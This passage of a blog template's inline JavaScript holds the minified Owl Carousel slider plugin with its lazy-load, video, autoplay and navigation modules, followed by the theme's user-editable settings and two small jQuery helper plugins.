+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
